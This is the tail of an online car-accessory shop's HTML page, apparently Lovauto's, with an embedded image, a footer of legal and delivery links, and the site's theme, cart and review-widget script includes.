+fA/qxst4TPyYURlHzX/+7IHGCPtDrZO9OolWmjQoIH3PRNAAMBdd92FI0eOqC4fcR3+xBNvZrJj 2fy/UKdBsFfZRcL/v11ET2YrXzda3jdfx8H+vnhstJeswgbx1Sgb+DIbLeJi+WQPdKI9kUa0W2az UbYHWydax9FAvXr10LBhQ3aY5wKwEcAKAMjIyMD777+vuoyEBK2bET+dgkdP+LT6AMXP/N0Atb5v F3gPRPRGjB50IDs2ou7MskEsr5HngF7Eg8coARQ/U3WTN8NuO9ZLJGnTpg1/uNEFoARAPoD0X/3q V6hfvz7OnTunupyEDlqeoexY67NAflvrs2i6IPTq0ow8yQbf3wvXaw2l7CrPZzPttlO9RIr777+f P9zIpkG8gete4EMPPYQVK1aoLicRIIE8RYZzIkfjRRDNttrdBr1Ih9G/bSUiaXeweUcr9erVQ+vW rdlhPoACJoAbUSWCyV27dsWaNWtw+fJl1eUlQiRWTmgidojVczpW7Y4EgwYN4g/fAG7sCF/CPqhT pw4eeugh1WUlCIIgCEOoV68eunbtyg4LAawEqvYDZB/WBVAAIBkAnn32WeoLJAiCIGzPSy+9xIc/ n4BEAAHgeQCvA1UbpY4bN051uQmCIAgiZHr16oVhw4axw3wA7diBU/jfN67/A5o1a4ahQ4eqLjtB EARBhERqaioGDhzIfzSMP5Athj0MwA4Ayb1790ZhYSHy8vJU20EQBEEQAZOQkIBx48ahTp067KPp 4BZ+AaqHQBnDcH1aBAAsWrSIRJAgCIKwBQkJCZg6dSqaNWvGPsoDkCX+n1Pj+ysBzGUHzzzzDLp0 6aLaJoIgCILQRSJ++QD6yv7X4Wei5UoA3o7AdevWYf369artIwiCIIhqpKamYurUqUhISGAf5aPK 8yuR/b8/AQSqBsaMYgdHjhzBokWLcP78edW2EgRBEAQAYMCAAcjOzuY/0hU/IDABBIQ+wcuXL+Ov f/0r/vrXv9KKMQRBEIQy0tLS8Nvf/hapqan8x5tQpVslet8NVACBqrkTKwGksw+YEH744YckhARB EIRpdOjQAQ8++CDS0tLEP43G9ZXN/BGMADJeAjBN/HDfvn3Yt28fvvnmGwqPEgRBEIaTlpaGjh07 okOHDqhXr5745zxUeX0Fgf5eKAIIAM1QJYTSmfKXL1/GpUuXUFpaimvXrqmuM4IgCMKmJCcnIyEh AXXr1tX6lzxU6dGOYH87VAFkNEOV4g4DkBrODxEEQRBEgJSiahejlQhB+BjhCiBPO1SNuMm6/p4E kSAIgjCKPFSt5LIDVeIXNv8PADJUv9PIpqwAAAAldEVYdGRhdGU6Y3JlYXRlADIwMjAtMDEtMDZU MTM6Mzg6MDErMDM6MDCW3YBZAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDIwLTAxLTA2VDEzOjM4OjAx KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>